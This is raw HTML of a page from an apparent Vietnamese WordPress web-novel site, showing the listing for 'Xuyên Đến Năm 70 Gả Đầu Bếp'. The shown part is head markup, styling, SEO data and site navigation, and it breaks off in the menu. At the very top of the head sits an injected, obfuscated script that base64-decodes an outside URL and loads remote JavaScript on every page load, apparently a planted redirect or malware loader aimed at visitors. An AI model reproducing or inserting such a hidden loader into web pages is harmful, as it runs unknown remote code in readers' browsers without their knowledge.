

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://historyeducationhawaii.org/novel/xuyen-den-nam-70-ga-dau-bep/
body_size: 17243
content:
<!DOCTYPE html>
<html lang="vi">

<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
    <title>
         Xuyên Đến Năm 70 Gả Đầu Bếp - Truyện Full    </title>
    <meta charset="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Xuyên Đến Năm 70 Gả Đầu Bếp"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://historyeducationhawaii.org/novel/xuyen-den-nam-70-ga-dau-bep/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Xuyên Đến Năm 70 Gả Đầu Bếp - Truyện Full" />
<meta property="og:description" content="Xuyên Đến Năm 70 Gả Đầu Bếp" />
<meta property="og:url" content="https://historyeducationhawaii.org/novel/xuyen-den-nam-70-ga-dau-bep/" />
<meta property="og:site_name" content="testx" />
<meta property="article:section" content="Xuyên Đến Năm 70 Gả Đầu Bếp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Xuyên Đến Năm 70 Gả Đầu Bếp - Truyện Full" />
<meta name="twitter:description" content="Xuyên Đến Năm 70 Gả Đầu Bếp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://historyeducationhawaii.org/novel/xuyen-den-nam-70-ga-dau-bep/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://historyeducationhawaii.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://historyeducationhawaii.org/novel/xuyen-den-nam-70-ga-dau-bep/","name":"Xuy\u00ean \u0110\u1ebfn N\u0103m 70 G\u1ea3 \u0110\u1ea7u B\u1ebfp"}}]}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Truyện Full &raquo; Xuyên Đến Năm 70 Gả Đầu Bếp Dòng bình luận" href="https://historyeducationhawaii.org/novel/xuyen-den-nam-70-ga-dau-bep/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://historyeducationhawaii.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistoryeducationhawaii.org%2Fnovel%2Fxuyen-den-nam-70-ga-dau-bep%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://historyeducationhawaii.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistoryeducationhawaii.org%2Fnovel%2Fxuyen-den-nam-70-ga-dau-bep%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://historyeducationhawaii.org/wp-content/themes/novel/style.css?ver=1713861804' type='text/css' media='all' />
<link rel='stylesheet' id='index-css' href='https://historyeducationhawaii.org/wp-content/themes/novel/assets/css/index.css?ver=1714040380' type='text/css' media='all' />
<link rel='stylesheet' id='detail-css' href='https://historyeducationhawaii.org/wp-content/themes/novel/assets/css/detail.css?ver=1714203326' type='text/css' media='all' />
<script type="text/javascript" src="https://historyeducationhawaii.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://historyeducationhawaii.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://historyeducationhawaii.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://historyeducationhawaii.org/wp-json/wp/v2/novel/19856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://historyeducationhawaii.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://historyeducationhawaii.org/?p=19856' />
<!-- HFCM by 99 Robots - Snippet # 1: GC -->
<meta name="google-site-verification" content="IBbTXSe_tS0lE87uy4qEftg7b4m3_kqWWhfpf6Ez9IM" />
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-favicon-truyenfull-32x32.png" sizes="32x32" />
<link rel="icon" href="https://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-favicon-truyenfull-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-favicon-truyenfull-180x180.png" />
<meta name="msapplication-TileImage" content="https://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-favicon-truyenfull-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#fb-root .text-justify{
	text-align:center !important;
}.site-name{
	font-size:20px;
}.first-site{
	color:#d26b9d;
}.end-site{
	color:#5296df;
}ul.items-center{padding:none !important;}
#header-nav{
	background: linear-gradient(to right, rgba(82, 150, 223, 0.8) 30%, rgba(210, 107, 157, 0.8) 70%);
}#header-nav ul{padding:0px !important;}#header-nav ul li{padding:9px !important;}
#header-nav ul li>div{color:white; font-stretch:bold;font-weight:bold;}
#header-nav ul li>div:hover{background:none !important;}
#header-nav ul li:nth-child(-n+4):hover{background:#d26b9d; transition:0.3s; cursor:pointer;}
#header-nav ul li:nth-child(n+5):hover{
	background:#5296df; transition:0.3s; cursor:pointer;
}.grid .hover_img{transition: 0.5s ease;}
.grid .hover_img:hover{transform:scale(1.1) ease;}
.grid .hover_img:not(:hover){
	transform:scale(1);
}img.pic-hover{margin-bottom:0.2em;}img.pic-hover{transition:0.5s ease;}
img.pic-hover:hover{transform:scale(1.1)}img.pic-hover:not(:hover){transform:scale(1)}
@media only screen and (max-width:1000px){
	.capitalize{padding-left:10px;}
	#btn-on-to-top{bottom:3%};
}
h4.capitalize{color:rgb(190 140 40);}
.site-name{font-size:40px; font-weight:boldr; margin-bottom:2em; font-style:uppercase !important;}
.text-justify{line-height:2 !important;}
.pic-hover:hover{border:0.5px solid #ccc; transition:1s ease;}
.rank_king:nth-child(1){
	background:red !important;	
}.top_rank .rank_king:nth-child(2){
	background:green !important;
}		</style>
			<meta name="google-site-verification" content="uAie_wSDt0IG1Kwo2uP0hPSDmsBHFt2BjSf1hqr_8Kg" />
	<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Corporation",
        "name": "Truyện Full",
        "description": "Truyện Full - Thế Giới truyện phong phú từ tỉnh cảm, phiêu lưu kiếm hiệp cho tới những vụ án trinh thám đầy bí hiểm, cùng hòa mình vào thế giới đa màu sắc tại truyện full.",
        "url": "https://historyeducationhawaii.org/",
        "logo": "http://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-favicon-truyenfull.png",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "84977072073",
            "contactType": "Tư vấn",
            "areaServed": ["VN"]
        },
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "63 Đường Số 19, Bình Hưng Hoà A, Bình Tân, Thành phố Hồ Chí Minh",
            "addressLocality": "Thành phố Hồ Chí Minhi",
            "addressRegion": "Thành phố Hồ Chí Minh",
            "postalCode": "07000",
            "addressCountry": "VN"
        },
        "foundingDate": "01/04/2024",
        "founder": {
            "@type": "Person",
            "name": "Tiểu Vy"
        },
        "sameAs": [
            "https://twitter.com/historyedu77901",
            "https://www.linkedin.com/in/historyeducation-org-a6965a306/",
            "https://www.youtube.com/@historyedu77901/about",
	    "https://www.pearltrees.com/historyedu77901",
	    "https://www.scoop.it/u/historyeducationhawaii-org",
	    "https://batotoo.com/u/1985994-historyedu77901"
        ]
    }
    </script>
	<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Person",
      "name": "Mộc Trà ",
      "url": "Đường dẫn đến trang tác giả",
      "image": "http://historyeducationhawaii.org/wp-content/uploads/2024/04/243274223900552214242885258065423810691072n-15510057259421664638280.webp",
      "description": "Biên tập viên Mộc Trà của trang Truyện Full là một nghệ sĩ với tình yêu mãnh liệt đối với văn học và nghệ thuật viết lách. Với khả năng phân tích tinh tế và sự tập trung vào chi tiết, cô đã đóng góp không ít vào việc làm nên những tác phẩm xuất sắc, giúp tác giả truyền đạt thông điệp của mình một cách rõ ràng và sâu sắc. Mộc Trà luôn tìm kiếm những câu chuyện độc đáo, những ý tưởng mới mẻ và luôn khuyến khích tác giả phát triển sự sáng tạo của mình. Với trái tim đầy nhiệt huyết và sự kiên nhẫn không ngừng, cô đã trở thành một phần quan trọng, góp phần làm nên sức hút đặc biệt của Truyện Full."
    }
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-8QDPBMDT0S"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-8QDPBMDT0S');
    </script>
</head>

<body class="wp-singular novel-template-default single single-novel postid-19856 wp-custom-logo wp-theme-novel"">
        <div id="__next">
        <button class="fixed bottom-[60px] right-5 bg-[#ededed] border border-solid border-[#be8c28] p-3 rounded-lg z-50" id="btn-on-to-top" onclick="window.scrollTo(0, 0)">
            <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512">
                <path fill="#be8c28" d="M214.6 41.4c-12.5-12.5-32.8-12.5-45.3 0l-160 160c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 141.2V448c0 17.7 14.3 32 32 32s32-14.3 32-32V141.2L329.4 246.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-160-160z"></path>
            </svg>
        </button>
        <div id="header">
            <div class="bg-[#f5f4f2] dark:bg-[#665027] bg-header">
                <div class="h-[72px] px-3 lg:px-0 flex justify-between items-center mx-auto w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]">
                    <div class="flex items-center">
                        <h1>
                                                        <a href="https://historyeducationhawaii.org/" style="background-image:url(https://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-logo-truyenfull-250-x-60-px.png);background-size: cover" class="block w-[65px] lg:w-[245px] h-[45px] lg:mr-32 indent-[-9999px]  bg-cover">
                            </a>
                        </h1>
                        <div class="hidden xl:flex h-full items-center flex-1 justify-between">
    <form action="https://historyeducationhawaii.org/" class="relative flex rounded-full border border-solid w-[300px]" id="form-search">
        <div class="flex items-center bg-white dark:bg-[#232323] w-full rounded-full">
            <input id="input-search" class="px-[10px] py-[5px] outline-none w-full lg:w-none dark:bg-[#232323] rounded-l-full" placeholder="Tìm Tên Truyện, Tên Tác Giả" type="text" name="s" autoComplete="off" value="" />
        </div><button class="bg-white dark:bg-[#232323] dark:hover:bg-[#1b1b1b] px-[10px] py-[5px] hover:bg-[#e6e6e6] rounded-r-full" type="submit" aria-label="Tìm kiếm"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-[18px] h-[18px] text-[#be8c28]">
                <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"></path>
            </svg></button>
        <div class="bg-white absolute top-[105%] rounded-t-lg left-0 right-0 z-30 overflow-hidden">
            <div id="result-search-story" class="hidden"></div>
            <div id="result-search-author" class="hidden"></div>
        </div>
    </form>
</div>
                       
                    </div>
                    <div class="flex items-center">
                        <button class="xl:hidden border border-solid text-[#be8c28] border-[#be8c28] rounded px-2 py-1 mx-1" id="btn-not-pc" type="button" aria-label="dropdown"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 12h16.5m-16.5 3.75h16.5M3.75 19.5h16.5M5.625 4.5h12.75a1.875 1.875 0 010 3.75H5.625a1.875 1.875 0 010-3.75z"></path>
                            </svg></button>
                    </div>
                </div>
            </div>
            <div class="bg-[#e4e4e4] dark:bg-[#1b1b1b] lg:block hidden" id="header-nav">
    <ul class="flex items-center mx-auto w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]" style="flex-wrap:wrap;padding:10px 0">
    
    <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Tất cả truyện
                            </span>
                        </a>
                    </div>
                </li>
                        <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_category/dam-my/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Đam Mỹ                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_category/kiem-hiep/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Kiếm Hiệp                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_tags/ngon-tinh/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Ngôn Tình                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_tags/xuyen-khong/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Xuyên Không                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_category/vong-du/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Vọng Du                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_tags/co-dai/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Cổ Đại                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_category/ngau-hung/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Ngẫu Hứng                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_category/truyen-khac/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Truyện Khác                            </span>
                        </a>
                    </div>
                </li>
                        </ul>
</div>    <div class="w-full md:max-w-[760px] bg-[#f5f4f2] hidden lg:max-w-[940px] mx-auto" id="children-dropdown-navbar-not-pc">
            <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_category/dam-my/" style="text-decoration:none;color:#333">
            Đam Mỹ            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_category/kiem-hiep/" style="text-decoration:none;color:#333">
            Kiếm Hiệp            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_tags/ngon-tinh/" style="text-decoration:none;color:#333">
            Ngôn Tình            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_tags/xuyen-khong/" style="text-decoration:none;color:#333">
            Xuyên Không            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_category/vong-du/" style="text-decoration:none;color:#333">
            Vọng Du            </a>
